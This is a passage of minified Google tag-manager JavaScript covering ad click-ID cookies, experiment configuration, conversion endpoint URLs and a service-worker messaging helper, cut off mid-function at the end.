function bp(a){if(!Fa(1))return null;var b=nn(!0).gad_source;if(b!=null)return k.location.hash="",b;if(Fa(2)){b=Po();if(b!=null)return b;var c=Jo();if($o(c,a))return"0"}return null}function cp(a){var b=bp(a);b!=null&&un(function(){var c={};return c.gad_source=b,c},4)}function dp(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],l=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[l]||d.push(g)):a.push(1);e[l]=!0}return d}
function ep(a,b,c,d){var e=[];c=c||{};if(!lo(ko()))return e;var f=oo(a),g=dp(e,f,b);if(g.length&&!d)for(var l=h(g),m=l.next();!m.done;m=l.next()){var n=m.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=em(c,p,!0);r.xb=ko();Qm(a,q,r)}return e}
function fp(a,b){var c=[];b=b||{};var d=qo(b),e=dp(c,d,a);if(e.length)for(var f=h(e),g=f.next();!g.done;g=f.next()){var l=g.value,m=ro(b.prefix),n=so(l.type,m);if(!n)break;var p=l,q=p.version,r=p.gclid,t=p.labels,v=p.timestamp,u=Math.round(v/1E3);if(l.type==="ag"){var w={},x=(w.k=r,w.i=""+u,w.b=(t||[]).concat([a]),w);Wn(n,x,b,v)}else if(l.type==="gb"){var z=[q,u,r].concat(t||[],[a]).join("."),C=em(b,v,!0);C.xb=ko();Qm(n,z,C)}}return c}
function gp(a,b){var c=ro(b),d=so(a,c);if(!d)return 0;var e;e=a==="ag"?to(d):oo(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function hp(a){for(var b=0,c=h(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Oo(){return y.referrer?Ye(cf(y.referrer),"host"):""};function pp(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function qp(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function rp(){return["ad_storage","ad_user_data"]}function sp(a){if(P(38)&&!yh(uh.T.Hi)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{pp(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(xh(uh.T.Hi,function(d){d.gclid&&Qo(d.gclid,5,a)}),qp(c)||K(178))})}catch(c){K(177)}};ih(function(){lo(rp())?b():jh(b,rp())},rp())}};var tp=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function up(a){return a.data.action!=="gcl_transfer"?(K(173),!0):a.data.gadSource?a.data.gclid?!1:(K(181),!0):(K(180),!0)}
function vp(a,b){if(P(a)){if(yh(uh.T.Rc))return K(176),uh.T.Rc;if(yh(uh.T.Li))return K(170),uh.T.Rc;var c=hl();if(!c)K(171);else if(c.opener){var d=function(g){if(!tp.includes(g.origin))K(172);else if(!up(g)){var l={gadSource:g.data.gadSource};P(229)&&(l.gclid=g.data.gclid);xh(uh.T.Rc,l);a===200&&g.data.gclid&&Qo(String(g.data.gclid),6,b);var m;(m=g.stopImmediatePropagation)==null||m.call(g);ql(c,"message",d)}};if(pl(c,"message",d)){xh(uh.T.Li,!0);for(var e=h(tp),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);K(174);return uh.T.Rc}K(175)}}};var Fp=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),Gp=/^~?[\w-]+(?:\.~?[\w-]+)*$/,Hp=/^\d+\.fls\.doubleclick\.net$/,Ip=/;gac=([^;?]+)/,Jp=/;gacgb=([^;?]+)/;
function Kp(a,b){if(Hp.test(y.location.host)){var c=y.location.href.match(b);return c&&c.length===2&&c[1].match(Fp)?Xe(c[1])||"":""}for(var d=[],e=h(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,l=[],m=a[g],n=0;n<m.length;n++)l.push(m[n].gclid);d.push(g+":"+l.join(","))}return d.length>0?d.join(";"):""}
function Lp(a,b,c){for(var d=lo(ko())?Jn("_gac_gb",!0):{},e=[],f=!1,g=h(Object.keys(d)),l=g.next();!l.done;l=g.next()){var m=l.value,n=ep("_gac_gb_"+m,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(m+":"+n.join(","))}return{gn:f?e.join(";"):"",fn:Kp(d,Jp)}}function Mp(a){var b=y.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(Gp)?b[1]:void 0}
function Np(a){var b={},c,d,e;Hp.test(y.location.host)&&(c=Mp("gclgs"),d=Mp("gclst"),e=Mp("gcllp"));if(c&&d&&e)b.vg=c,b.pj=d,b.oj=e;else{var f=hb(),g=to((a||"_gcl")+"_gs"),l=g.map(function(p){return p.gclid}),m=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.Ib});l.length>0&&m.length>0&&n.length>0&&(b.vg=l.join("."),b.pj=m.join("."),b.oj=n.join("."))}return b}
function Op(a,b,c,d){d=d===void 0?!1:d;if(Hp.test(y.location.host)){var e=Mp(c);if(e){if(d){var f=new Yn;Zn(f,2);Zn(f,3);return e.split(".").map(function(l){return{gclid:l,fa:f,Aa:[1]}})}return e.split(".").map(function(l){return{gclid:l,fa:new Yn,Aa:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Eo(g):oo(g)}if(b==="wbraid")return oo((a||"_gcl")+"_gb");if(b==="braids")return qo({prefix:a})}return[]}
function Pp(a){var b;if(Hp.test(y.location.host))b=!(Mp("gclaw")||Mp("gac"));else{var c=Math.max(gp("aw",a),hp(lo(ko())?Jn():{})),d=Math.max(gp("gb",a),hp(lo(ko())?Jn("_gac_gb",!0):{}));d=Math.max(d,gp("ag",a));b=d>c}return b}function Qp(a,b,c){var d;d=c?fp(a,b):ep((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};function Up(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var Y=!1;Y=!0;return Y}();a.push({da:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ba:0});var e=Number('')||
0,f=Number('')||0;f||(f=e/100);var g=function(){var Y=!1;Y=!0;return Y}();a.push({da:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,probability:f,active:g,ba:0});var l=Number('')||
0,m=Number('')||0;m||(m=l/100);var n=function(){var Y=!1;return Y}();a.push({da:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:m,active:n,ba:0});var p=Number('')||0,q=Number('')||
0;q||(q=p/100);var r=function(){var Y=!1;return Y}();a.push({da:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,ba:0});var t=Number('')||0,v=Number('')||
0;v||(v=t/100);var u=function(){var Y=!1;return Y}();a.push({da:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:v,active:u,ba:0});var w=Number('')||0,x=Number('0.1')||
0;x||(x=w/100);var z=function(){var Y=!1;return Y}();a.push({da:285,studyId:285,experimentId:115495938,controlId:115495939,controlId2:115495940,probability:x,active:z,ba:0});var C=Number('')||0,B=Number('')||
0;B||(B=C/100);var G=function(){var Y=!1;Y=!0;return Y}();a.push({da:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:B,active:G,ba:0});var L=Number('')||0,H=Number('')||
0;H||(H=L/100);var R=function(){var Y=!1;Y=!0;return Y}();a.push({da:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:H,active:R,ba:0});var S=Number('')||0,I=Number('')||
0;I||(I=S/100);var U=function(){var Y=!1;Y=!0;return Y}();a.push({da:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:I,active:U,ba:0});var fa=Number('')||0,aa=Number('0.5')||
0;aa||(aa=fa/100);var O=function(){var Y=!1;return Y}();a.push({da:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:aa,active:O,ba:0});var M=Number('')||0,X=Number('')||0;X||(X=M/100);var ha=function(){var Y=
!1;return Y}();a.push({da:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:X,active:ha,ba:1});var ca=Number('')||0,wa=Number('0')||0;wa||(wa=ca/100);var Da=function(){var Y=!1;return Y}();a.push({da:170,studyId:170,experimentId:116024733,controlId:116024734,controlId2:116024735,probability:wa,active:Da,ba:0});var Va=Number('')||0,Ha=Number('')||0;Ha||(Ha=Va/100);var Ia=function(){var Y=!1;Y=!0;
return Y}();a.push({da:203,studyId:203,experimentId:115480710,controlId:115480709,controlId2:115489982,probability:Ha,active:Ia,ba:0});var ub=Number('')||0,Db=Number('')||0;Db||(Db=ub/100);var Oc=function(){var Y=!1;return Y}();a.push({da:178,studyId:178,experimentId:115958700,controlId:115958701,
controlId2:115958702,probability:Db,active:Oc,ba:0});var Id=Number('')||0,Pc=Number('')||0;Pc||(Pc=Id/100);var Kf=function(){var Y=!1;Y=!0;return Y}();a.push({da:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:Pc,active:Kf,ba:0});
var Fh=Number('')||0,Lf=Number('0.2')||0;Lf||(Lf=Fh/100);var Gh=function(){var Y=!1;return Y}();a.push({da:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:Lf,active:Gh,ba:0});var Ak=Number('')||
0,Mf=Number('')||0;Mf||(Mf=Ak/100);var Hh=function(){var Y=!1;Y=!0;return Y}();a.push({da:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:Mf,active:Hh,ba:0});var Bk=Number('')||
0,Nf=Number('0')||0;Nf||(Nf=Bk/100);var Ck=function(){var Y=!1;return Y}();a.push({da:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:Nf,active:Ck,ba:0});var Ih=Number('')||
0,Of=Number('')||0;Of||(Of=Ih/100);var Dk=function(){var Y=!1;return Y}();a.push({da:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:Of,active:Dk,ba:0});var dx=Number('')||
0,Ek=Number('')||0;Ek||(Ek=dx/100);var ex=function(){var Y=!1;return Y}();a.push({da:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:Ek,active:ex,ba:0});var fx=Number('')||
0,Fk=Number('')||0;Fk||(Fk=fx/100);var gx=function(){var Y=!1;return Y}();a.push({da:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Fk,active:gx,ba:0});var hx=Number('')||0,Gk=Number('')||
0;Gk||(Gk=hx/100);var ix=function(){var Y=!1;return Y}();a.push({da:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:Gk,active:ix,ba:0});var jx=Number('')||0,Hk=Number('0.5')||0;Hk||(Hk=jx/100);var kx=function(){var Y=!1;return Y}();a.push({da:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:Hk,active:kx,ba:1});var lx=Number('')||0,Ik=Number('0.5')||0;Ik||(Ik=lx/100);var mx=function(){var Y=!1;return Y}();a.push({da:196,
studyId:196,experimentId:104528500,controlId:104528501,controlId2:104898016,probability:Ik,active:mx,ba:0});var nx=Number('')||0,Jk=Number('')||0;Jk||(Jk=nx/100);var ox=function(){var Y=!1;Y=!0;
return Y}();a.push({da:229,studyId:229,experimentId:105359938,controlId:105359937,controlId2:105359936,probability:Jk,active:ox,ba:0});return a};var Vp={};function Wp(a){var b=a,c=a=Xp[b.studyId]?na(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=na(Object,"assign").call(Object,{},c,{controlId2:0}));xe[c.studyId]=c;a.focused&&(Vp[a.studyId]=!0);if(a.ba===1){var d=a.studyId;Yp(Zp(),d);$p(d)&&N(d)}else if(a.ba===0){var e=a.studyId;Yp(aq,e);$p(e)&&N(e)}}
function Yp(a,b,c){if(xe[b]){var d=xe[b],e=d.experimentId,f=d.probability;if(!(a.studies||{})[b]){var g=a.studies||{};g[b]=!0;a.studies=g;if(!xe[b].active)if(xe[b].probability>.5)Be(a,e,b);else if(!(f<=0||f>1)){var l=void 0;if(c){var m=ve(c+"~"+b);if(m==="e2")l=-1;else{for(var n=new Uint8Array(m),p=BigInt(0),q=h(n),r=q.next();!r.done;r=q.next())p=p<<BigInt(8)|BigInt(r.value);l=Number(p%BigInt(Number.MAX_SAFE_INTEGER))}}Ae.Pn(a,b,l)}}}if(!Vp[b]){var t=De(a,b);t&&Fe.D.H.add(t)}}
function Zp(){return zh(uh.T.sm,{})}var aq={};function bq(a,b){var c=$p(a);if(Vp[a]){var d;if(d=De(Zp(),a)||De(aq,a)){var e=T(b,Q.C.Uf)||[];e.includes(d)||e.push(d);xp(b,Q.C.Uf,e)}}return c}function $p(a){return Ce(Zp(),a)||Ce(aq,a)}function cq(a){var b=T(a,Q.C.Uf)||[];return eg(b)}var Xp={};
function dq(){var a=!1;if(a){var b,c=(k==null?void 0:(b=k.location)==null?void 0:b.hash)||"";if(c[0]==="#"&&c[1]==="_"&&c[2]==="t"&&c[3]==="e"&&c[4]==="="){var d=c.substring(5);if(d)for(var e=h(d.split("~")),f=e.next();!f.done;f=e.next()){var g=Number(f.value);g&&(Xp[g]=!0,N(g))}}}for(var l=h(Up()),m=l.next();!m.done;m=l.next())Wp(m.value);for(var n=[],p=h(vd(56)||
[]),q=p.next();!q.done;q=p.next()){var r=q.value,t={studyId:r[1],active:!!r[2],probability:r[3]||0,experimentId:r[4]||0,controlId:r[5]||0,controlId2:r[6]||0},v=0;switch(r[7]){case 2:v=1;break;case 3:v=2;break;case 1:case 0:v=0}var u;a:switch(t.studyId){case 451:case 249:u=!0;break a;default:u=!1}var w=na(Object,"assign").call(Object,{},t,{ba:v,focused:u});(w.active||w.experimentId&&w.controlId)&&n.push(w)}for(var x=h(n),z=x.next();!z.done;z=x.next())Wp(z.value)};function eq(a,b){b&&ab(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function fq(a,b){var c=yp(a,E.m.Ta);if(c&&typeof c==="object")for(var d=h(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};var nq=function(a){this.D=1;this.D>0||(this.D=1);this.onSuccess=a.M.onSuccess},oq=function(a,b){return sb(function(){a.D--;if(Sa(a.onSuccess)&&a.D===0)a.onSuccess()},b>0?b:1)};function rq(a){var b=!!ff();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return b?gf()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return b?gi()?pq():""+gf()+"/ag/g/c":pq();case 16:return b?gi()?qq():""+gf()+"/ga/g/c":qq();case 67:return gi()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return b?gf()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return b?gf()+"/d/pagead/form-data":P(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+(void 0).Cq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return b?gf()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return b?gf()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return b?gf()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return b?gf()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return b?gf()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return b?gf()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return P(205)?"https://www.google.com/measurement/conversion":b?gf()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return b?gf()+"/d/ccm/form-data":P(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:Cb(a,"Unknown endpoint")}};var uq="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),vq="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function wq(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=xq(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function xq(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}
function yq(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};function cr(a,b,c,d){if(Gi()){var e=b.M;Ni({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},ug:{eventId:e.eventId,priorityId:e.priorityId},gj:{eventId:T(b,Q.C.nf),priorityId:T(b,Q.C.pf)}})}};var qr={};qr.J=um.J;var rr={kq:"L",ym:"S",Aq:"Y",eo:"B",lp:"E",Mp:"I",wq:"TC",wp:"HTC"},sr={ym:"S",kp:"V",so:"E",uq:"tag"},tr={},ur=(tr[qr.J.jg]="6",tr[qr.J.kg]="5",tr[qr.J.ig]="7",tr);function vr(){function a(c,d){var e=Qa(Oa[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var wr=!1;
function Pr(a){}function Qr(){}
function Rr(a){}function Sr(a){}
function Tr(a){}
function Ur(){}function Vr(a,b){}
function Wr(a,b,c){};var Xr=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Yr(a,b,c,d,e,f){var g=na(Object,"assign").call(Object,{},Xr);na(Object,"assign").call(Object,g,c);f==null||Lg(f);k.fetch(a,g).then(function(l){f==null||Mg(f);if(!l.ok)e==null||e();else if(l.body){var m=l.body.getReader(),n=new TextDecoder;return new Promise(function(p){function q(){m.read().then(function(r){var t;t=r.done;var v=n.decode(r.value,{stream:!t});v=b.D+v;for(var u=v.indexOf("\n\n");u!==-1;){var w;a:{var x=h(v.substring(0,u).split("\n")),z=x.next().value,C=x.next().value;if(z.indexOf("event: message")===
0&&C.indexOf("data: ")===0)try{w=JSON.parse(C.substring(C.indexOf(":")+1));break a}catch(B){}w=void 0}Zr(b,w);v=v.substring(u+2);u=v.indexOf("\n\n")}b.D=v;t?(d==null||d(),p()):q()}).catch(function(){p()})}q()})}}).catch(function(){f==null||Mg(f);e&&e()})};var $r=function(a){this.P=a;this.D=""},as=function(a,b){a.H=b;return a},bs=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Zr(a,(c[b.fallback_url_method]=[b.fallback_url],c.options={},c))}}},Zr=function(a,b){b&&(cs(b.send_pixel,b.options,a.P),cs(b.create_iframe,b.options,a.U),cs(b.fetch,b.options,a.H))};function cs(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=oc(b)?b:{},f=h(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};function ds(a,b){(void 0).kn().H(a,b)};var es=wd(57,5),fs=wd(58,50),gs=Ya();
var is=function(a,b){a&&(hs("sid",a.targetId,b),hs("cc",a.clientCount,b),hs("tl",a.totalLifeMs,b),hs("hc",a.heartbeatCount,b),hs("cl",a.clientLifeMs,b))},hs=function(a,b,c){b!=null&&c.push(a+"="+b)},js=function(){var a=y.referrer;if(a){var b;return Ye(cf(a),"host")===((b=k.location)==null?void 0:b.host)?1:2}return 0},ks="https://"+A(21)+"/a?",ms=function(){this.V=ls;this.P=0};ms.prototype.H=function(a,b,c,d){var e=js(),f,g=[];f=k===k.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&hs("si",a.Rd,g);hs("m",0,g);hs("iss",f,g);hs("if",c,g);is(b,g);d&&hs("fm",encodeURIComponent(d.substring(0,fs)),g);this.U(g);};ms.prototype.D=function(a,b,c,d,e){var f=[];hs("m",1,f);hs("s",a,f);hs("po",js(),f);b&&(hs("st",b.state,f),hs("si",b.Rd,f),hs("sm",b.Zd,f));is(c,f);hs("c",d,f);e&&hs("fm",encodeURIComponent(e.substring(0,fs)),f);this.U(f);
};ms.prototype.U=function(a){a=a===void 0?[]:a;!qg||this.P>=es||(hs("pid",gs,a),hs("bc",++this.P,a),a.unshift("ctid="+A(5)+"&t=s"),this.V(""+ks+a.join("&")))};function ns(a){return a.performance&&a.performance.now()||Date.now()}
var ps=function(a,b){var c=os,d;var e=function(f,g,l){l=l===void 0?{zj:function(){},Aj:function(){},yj:function(){},onFailure:function(){}}:l;this.Km=f;this.D=g;this.P=l;this.ka=this.oa=this.heartbeatCount=this.Jm=0;this.Re=!1;this.H={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.Rd=ns(this.D);this.Zd=ns(this.D);this.V=10};e.prototype.init=function(){this.U(1);this.ub()};e.prototype.getState=function(){return{state:this.state,
Rd:Math.round(ns(this.D)-this.Rd),Zd:Math.round(ns(this.D)-this.Zd)}};e.prototype.U=function(f){this.state!==f&&(this.state=f,this.Zd=ns(this.D))};e.prototype.aj=function(){return String(this.Jm++)};e.prototype.ub=function(){var f=this;this.heartbeatCount++;this.hc({type:0,clientId:this.id,requestId:this.aj(),maxDelay:this.Ue()},function(g){if(g.type===0){var l;if(((l=g.failure)==null?void 0:l.failureType)!=null)if(g.stats&&(f.stats=g.stats),f.ka++,g.isDead||f.ka>c.Gi){var m=g.isDead&&g.failure.failureType;
f.V=m||10;f.U(4);f.Im();var n,p;(p=(n=f.P).yj)==null||p.call(n,{failureType:m||10,data:g.failure.data})}else f.U(3),f.cj();else{if(f.heartbeatCount>g.stats.heartbeatCount+c.Gi){f.heartbeatCount=g.stats.heartbeatCount;var q,r;(r=(q=f.P).onFailure)==null||r.call(q,{failureType:13})}f.stats=g.stats;var t=f.state;f.U(2);if(t!==2)if(f.Re){var v,u;(u=(v=f.P).Aj)==null||u.call(v)}else{f.Re=!0;var w,x;(x=(w=f.P).zj)==null||x.call(w)}f.ka=0;f.Lm();f.cj()}}})};e.prototype.Ue=function(){return this.state===
2?c.Wl:c.Gm};e.prototype.cj=function(){var f=this;this.D.setTimeout(function(){f.ub()},Math.max(0,this.Ue()-(ns(this.D)-this.oa)))};e.prototype.Nm=function(f,g,l){var m=this;this.hc({type:1,clientId:this.id,requestId:this.aj(),command:f},function(n){if(n.type===1)if(n.result)g(n.result);else{var p,q,r,t={failureType:(r=(p=n.failure)==null?void 0:p.failureType)!=null?r:12,data:(q=n.failure)==null?void 0:q.data},v,u;(u=(v=m.P).onFailure)==null||u.call(v,t);l(t)}})};e.prototype.hc=function(f,g){var l=
this;if(this.state===4)f.failure={failureType:this.V},g(f);else{var m=this.state!==2&&f.type!==0,n=f.requestId,p,q=this.D.setTimeout(function(){var t=l.H[n];t&&(Zh(6),l.Gd(t,7))},(p=f.maxDelay)!=null?p:c.gk),r={request:f,Hj:g,Dj:m,Fn:q};this.H[n]=r;m||this.sendRequest(r)}};e.prototype.sendRequest=function(f){this.oa=ns(this.D);f.Dj=!1;this.Km(f.request)};e.prototype.Lm=function(){for(var f=h(Object.keys(this.H)),g=f.next();!g.done;g=f.next()){var l=this.H[g.value];l.Dj&&this.sendRequest(l)}};e.prototype.Im=
function(){for(var f=h(Object.keys(this.H)),g=f.next();!g.done;g=f.next())this.Gd(this.H[g.value],this.V)};e.prototype.Gd=function(f,g){this.Pc(f);var l=f.request;l.failure={failureType:g};f.Hj(l)};e.prototype.Pc=function(f){delete this.H[f.request.requestId];this.D.clearTimeout(f.Fn)};e.prototype.qn=function(f){this.oa=ns(this.D);var g=this.H[f.requestId];if(g)this.Pc(g),g.Hj(f);else{var l,m;(m=(l=this.P).onFailure)==null||m.call(l,{failureType:14})}};d=new e(a,k,b);
return d};var qs;
var rs=function(){qs||(qs=new ms);return qs},ls=function(a){rh(th(Ug.aa.Hb),function(){Wb(a)})},ss=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},ts=function(a){var b=a,c,d=ud(11);d=ud(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},us=function(a){var b=k.location.origin;if(!b)return null;(P(432)?ff():ff()&&!a)&&(a=""+b+gf()+"/_/service_worker");return ts(a)},vs=function(a){var b=yh(uh.T.Qi);return b&&b[a]},os={Gm:wd(53,500),Wl:wd(54,5E3),Gi:wd(8,20),gk:wd(55,5E3)},ws=function(a,b,c){var d=this;this.H=b;this.V=this.U=!1;this.ka=null;this.initTime=Math.round(hb());this.D=15;this.P=this.Wm(a);k.setTimeout(function(){d.initialize()},1E3);Yb(function(){d.zn(a,c)})};ba=ws.prototype;ba.delegate=function(a,b,c){this.getState()!==
2?(this.H.D(this.D,{state:this.getState(),Rd:this.initTime,Zd:Math.round(hb())-this.initTime},void 0,a.commandType),c({failureType:this.D})):this.P.Nm(a,b,c)};ba.getState=function(){return this.P.getState().state};ba.zn=function(a,b){var c=k.location.origin,d=this,e=Ub();try{var f=e.contentDocument.createElement("iframe"),g=a.pathname,l=g[g.length-1]==="/"?a.toString():a.toString()+"/",m=a.origin!=="https://www.googletagmanager.com"?ss(g):"",n;P(133)&&(n={sandbox:"allow-same-origin allow-scripts"});
Ub(l+"sw_iframe.html?origin="+encodeURIComponent(c)+m+(b?"&e=1":""),void 0,n,void 0,f);var p=function(){e.contentDocument.body.appendChild(f);f.addEventListener("load",function(){d.ka=f.contentWindow;e.contentWindow.addEventListener("message",function(q){q.origin===a.origin&&d.P.qn(q.data)});d.initialize()})};e.contentDocument.readyState==="complete"?p():e.contentWindow.addEventListener("load",function(){p()})}catch(q){e.parentElement.removeChild(e),this.D=11,this.H.H(void 0,void 0,this.D,q.toString())}};
ba.Wm=function(a){var b=this,c=ps(function(d){var e;(e=b.ka)==null||e.postMessage(d,a.origin)},{zj:function(){b.U=!0;b.H.H(c.getState(),c.stats)},Aj:function(){},yj:function(d){b.U?(b.D=(d==null?void 0:d.failureType)||10,b.H.D(b.D,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.D=(d==null?void 0:d.failureType)||4,b.H.H(c.getState(),c.stats,b.D,d==null?void 0:d.data))},onFailure:function(d){b.D=d.failureType;b.H.D(b.D,c.getState(),c.stats,d.command,d.data)}});return c};ba.initialize=function(){this.V||
this.P.init();this.V=!0};function xs(){var a=Dd("",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}var ys=function(a,b,c,d){var e;if((e=vs(a))==null||!e.delegate){var f=Ib()?16:6;rs().D(f,void 0,void 0,b.commandType);d({failureType:f});return}vs(a).delegate(b,c,d);};
function zs(a,b,c,d,e){var f=P(277)?us():ts();if(f===null){d(Ib()?16:6);return}var g,l=(g=vs(f.origin))==null?void 0:g.initTime,m=Math.round(hb());ys(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:l?m-l:void 0,encryptionKeyString:e,reportEarlySuccess:P(441)}},function(n){c(n)},function(n){d(n.failureType)});};var As=function(a,b){this.In=a;this.timeoutMs=b;this.Zc=void 0},Lg=function(a){a.Zc||(a.Zc=setTimeout(function(){a.In();a.Zc=void 0},a.timeoutMs))},Mg=function(a){a.Zc&&(clearTimeout(a.Zc),a.Zc=void 0)};function Ws(){return ij("dedupe_gclid",function(){return Wm()})};var at={dg:{Wj:"1",zl:"2",tm:"3"}};function ft(a,b,c,d){var e=Tb(),f;if(e===1)a:{var g=A(3);g=g.toLowerCase();for(var l="https://"+g,m="http://"+g,n=1,p=y.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(m)===0){f=3;break a}n===1&&r.indexOf(l)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==k.location.protocol?a:b)+c};function gt(a,b,c,d){if(!Rf(a)){d.loadExperiments=He();Tf(a,d);var e=ht(a),f=function(){wf().container[a]&&(wf().container[a].state=3);it()},g={destinationId:a,endpoint:0};if(ff())Rg(g,gf()+"/"+jt(e),void 0,f);else{var l=mb(a,"GTM-"),m=lf(),n=c?"/gtag/js":"/gtm.js",p=kt(b,n+e);if(!p){var 